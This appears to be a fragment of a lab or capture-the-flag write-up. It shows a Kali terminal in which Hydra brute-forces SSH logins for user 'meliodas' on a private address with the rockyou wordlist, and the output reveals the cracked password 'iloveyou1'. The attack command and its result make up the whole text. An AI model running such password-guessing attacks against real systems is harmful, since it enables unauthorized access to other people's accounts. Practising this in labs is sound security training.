 Not Secure
┌──(kali㉿kali)-[~]
└─$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt.gz -t 4 ssh://10.112.168.190
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-21 10:40:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.112.168.190:22/
[STATUS] 92.00 tries/min, 92 tries in 00:01h, 14344307 to do in 2598:37h, 4 active
[22][ssh] host: 10.112.168.190   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-21 10:43:39